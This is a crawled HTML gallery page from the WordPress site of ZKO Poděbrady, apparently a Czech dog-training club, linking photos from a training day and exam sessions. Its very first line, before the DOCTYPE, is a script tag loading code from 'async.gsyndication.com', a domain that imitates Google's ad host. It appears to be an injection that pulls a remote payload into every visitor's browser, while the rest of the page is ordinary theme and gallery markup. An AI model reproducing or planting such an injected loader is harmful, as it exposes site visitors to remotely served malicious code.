

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zkopodebrady.cz/galerie/
body_size: 9946
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://zkopodebrady.cz/xmlrpc.php">
<title>GALERIE - Zko Podebrady - Aktuality</title>

		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="galerie Výcvikový den 28.1.2024 Zkoušky 29.10.2023 Zkoušky 11.5.2024" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://zkopodebrady.cz/galerie/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Zko Podebrady - Aktuality -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="GALERIE - Zko Podebrady - Aktuality" />
		<meta property="og:description" content="galerie Výcvikový den 28.1.2024 Zkoušky 29.10.2023 Zkoušky 11.5.2024" />
		<meta property="og:url" content="https://zkopodebrady.cz/galerie/" />
		<meta property="article:published_time" content="2024-02-06T18:08:36+00:00" />
		<meta property="article:modified_time" content="2024-05-19T16:13:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="GALERIE - Zko Podebrady - Aktuality" />
		<meta name="twitter:description" content="galerie Výcvikový den 28.1.2024 Zkoušky 29.10.2023 Zkoušky 11.5.2024" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/zkopodebrady.cz\/galerie\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/#listItem","position":1,"name":"Home","item":"https:\/\/zkopodebrady.cz\/","nextItem":{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/galerie\/#listItem","name":"GALERIE"}},{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/galerie\/#listItem","position":2,"name":"GALERIE","previousItem":{"@type":"ListItem","@id":"https:\/\/zkopodebrady.cz\/#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/zkopodebrady.cz\/#organization","name":"ZKO Pod\u011bbrady","description":"ZKO Pod\u011bbrady","url":"https:\/\/zkopodebrady.cz\/"},{"@type":"WebPage","@id":"https:\/\/zkopodebrady.cz\/galerie\/#webpage","url":"https:\/\/zkopodebrady.cz\/galerie\/","name":"GALERIE - Zko Podebrady - Aktuality","description":"galerie V\u00fdcvikov\u00fd den 28.1.2024 Zkou\u0161ky 29.10.2023 Zkou\u0161ky 11.5.2024","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/zkopodebrady.cz\/#website"},"breadcrumb":{"@id":"https:\/\/zkopodebrady.cz\/galerie\/#breadcrumblist"},"datePublished":"2024-02-06T18:08:36+00:00","dateModified":"2024-05-19T16:13:32+00:00"},{"@type":"WebSite","@id":"https:\/\/zkopodebrady.cz\/#website","url":"https:\/\/zkopodebrady.cz\/","name":"Zko Podebrady - Aktuality","inLanguage":"en-US","publisher":{"@id":"https:\/\/zkopodebrady.cz\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Zko Podebrady - Aktuality &raquo; Feed" href="https://zkopodebrady.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zko Podebrady - Aktuality &raquo; Comments Feed" href="https://zkopodebrady.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zkopodebrady.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zkopodebrady.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='templaters-css'  href='https://zkopodebrady.cz/wp-content/plugins/skt-templates/css/templaters.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CGreat+Vibes%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CAssistant%3A200%2C300%2C400%2C600%2C700%2C800&#038;ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-basic-style-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-editor-style-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/editor-style.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-animation-style-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/animation.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/nivo-slider.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-main-style-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/responsive.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-base-style-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/style_base.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='my-dog-lite-custom-style-css'  href='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/css/my-dog-lite-custom-style.css?ver=5.8' type='text/css' media='all' />
<style id='my-dog-lite-custom-style-inline-css' type='text/css'>

					#sidebar ul li a:hover,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.logo h2 span,
					.fancy-title h2 span,
					.postmeta a:hover,
					.recent-post .morebtn:hover, .sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent
					{ 
						 color: #dd9933 !important;
					}
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.nivo-controlNav a.active,								
					.wpcf7 input[type='submit'],
					a.ReadMore,
					.slide_info .slide_more,
					.nivo-directionNav a:hover,
					.section2button,
					input.search-submit
					{ 
					   background-color: #dd9933 !important;
					}
				
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zkopodebrady.cz/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css'  href='https://zkopodebrady.cz/wp-content/uploads/elementor/css/post-9.css?ver=1708533496' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zkopodebrady.cz/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zkopodebrady.cz/wp-content/uploads/elementor/css/global.css?ver=1708533497' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-984-css'  href='https://zkopodebrady.cz/wp-content/uploads/elementor/css/post-984.css?ver=1716135213' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://zkopodebrady.cz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Hind%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMukta+Vaani%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.8' type='text/css' media='all' />
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/js/jquery.nivo.slider.js?ver=5.8' id='jquery-nivo-js'></script>
<script type='text/javascript' src='https://zkopodebrady.cz/wp-content/themes/my-dog-lite/js/custom.js?ver=5.8' id='my-dog-lite-custom-js-js'></script>
<link rel="https://api.w.org/" href="https://zkopodebrady.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://zkopodebrady.cz/wp-json/wp/v2/pages/984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zkopodebrady.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zkopodebrady.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8" />
<link rel='shortlink' href='https://zkopodebrady.cz/?p=984' />
<link rel="alternate" type="application/json+oembed" href="https://zkopodebrady.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzkopodebrady.cz%2Fgalerie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zkopodebrady.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzkopodebrady.cz%2Fgalerie%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
				<meta name="theme-color" content="#FDFDFD">
					<style type="text/css" id="wp-custom-css">
			.header {
	background-color: #022436
}

.footer-wrapper{
	background-color: #84DCCF
}

.header .container{
	align-content: center
}

.toggle a{
	background: url(./images/mobile_nav_right.png) no-repeat right above center #03344F;
	color: #FFFFFF
}

.header .container{
	padding-top: 0.5em;
	padding-bottom: 0.5em;
}		</style>
		</head>
<body class="page-template page-template-elementor_header_footer page page-id-984 elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-984">
<div class="header">
  <div class="container">
	  
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-212"><a href="https://zkopodebrady.cz/">AKTUALITY</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://zkopodebrady.cz/vycvik/">VÝCVIK</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://zkopodebrady.cz/provozni-rad/">PROVOZNÍ ŘÁD</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://zkopodebrady.cz/clenove/">ČLENOVÉ</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-984 current_page_item menu-item-986"><a href="https://zkopodebrady.cz/galerie/" aria-current="page">GALERIE</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://zkopodebrady.cz/uzitecne/">UŽITEČNÉ</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://zkopodebrady.cz/kontakt/">KONTAKT</a></li>
</ul></div>         
        </div><!-- .sitenav--> 
        <div class="clear"></div> 
  </div> <!-- container -->
</div><!--.header -->		<div data-elementor-type="wp-page" data-elementor-id="984" class="elementor elementor-984">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-20dbda6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20dbda6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2934491" data-id="2934491" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-34cf309 elementor-widget elementor-widget-spacer" data-id="34cf309" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));-ms-flex-item-align:stretch;align-self:stretch;-ms-flex-negative:0;flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-39294c5 elementor-widget elementor-widget-heading" data-id="39294c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.8.1 - 13-11-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">galerie</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7d73a9 elementor-widget elementor-widget-spacer" data-id="a7d73a9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-26dae41 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26dae41" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d44c0f6" data-id="d44c0f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1994316 elementor-widget elementor-widget-gallery" data-id="1994316" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zkopodebrady.cz/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"><style>/*! elementor-pro - v3.8.1 - 07-11-2022 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);-webkit-transition-duration:var(--overlay-transition-duration);-o-transition-duration:var(--overlay-transition-duration);transition-duration:var(--overlay-transition-duration);-webkit-transition-property:mix-blend-mode,opacity,background-color,-webkit-transform;transition-property:mix-blend-mode,opacity,background-color,-webkit-transform;-o-transition-property:mix-blend-mode,transform,opacity,background-color;transition-property:mix-blend-mode,transform,opacity,background-color;transition-property:mix-blend-mode,transform,opacity,background-color,-webkit-transform}.elementor-gallery-item__image.e-gallery-image{-webkit-transition-duration:var(--image-transition-duration);-o-transition-duration:var(--image-transition-duration);transition-duration:var(--image-transition-duration);-webkit-transition-property:-webkit-filter,-webkit-transform;transition-property:-webkit-filter,-webkit-transform;-o-transition-property:filter,transform;transition-property:filter,transform;transition-property:filter,transform,-webkit-filter,-webkit-transform}.elementor-gallery-item__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:var(--content-justify-content,center);-ms-flex-pack:var(--content-justify-content,center);justify-content:var(--content-justify-content,center);-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{-webkit-transition-duration:var(--content-transition-duration);-o-transition-duration:var(--content-transition-duration);transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){-webkit-transition-delay:calc(var(--content-transition-delay) / 3);-o-transition-delay:calc(var(--content-transition-delay) / 3);transition-delay:calc(var(--content-transition-delay) / 3)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){-webkit-transition-delay:calc(var(--content-transition-delay) / 3 * 2);-o-transition-delay:calc(var(--content-transition-delay) / 3 * 2);transition-delay:calc(var(--content-transition-delay) / 3 * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){-webkit-transition-delay:calc(var(--content-transition-delay) / 3 * 3);-o-transition-delay:calc(var(--content-transition-delay) / 3 * 3);transition-delay:calc(var(--content-transition-delay) / 3 * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:var(--titles-container-justify-content,center);-ms-flex-pack:var(--titles-container-justify-content,center);justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-right:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width,100%)}</style>			<div class="elementor-gallery__titles-container e--pointer-underline e--animation-fade">
				
									<a data-gallery-index="0" class="elementor-item elementor-gallery-title">
						Výcvikový den 28.1.2024					</a>
										<a data-gallery-index="1" class="elementor-item elementor-gallery-title">
						Zkoušky 29.10.2023					</a>
										<a data-gallery-index="2" class="elementor-item elementor-gallery-title">
						Zkoušky 11.5.2024					</a>
								</div>
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091906-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_1" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTg4LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxOTA2LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091906-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091854-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_2" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTg5LCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxODU0LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091854-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091921-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_3" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTkwLCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxOTIxLXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091921-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091829-scaled.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-1994316" data-elementor-lightbox-title="VycvikovyDen_28.1.2024_4" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6OTkxLCJ1cmwiOiJodHRwczpcL1wvemtvcG9kZWJyYWR5LmN6XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDI0XC8wMlwvMjAyNDAxMjhfMDkxODI5LXNjYWxlZC5qcGciLCJzbGlkZXNob3ciOiJhbGwtMTk5NDMxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://zkopodebrady.cz/wp-content/uploads/2024/02/20240128_091829-1024x419.jpg" data-width="640" data-height="262" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
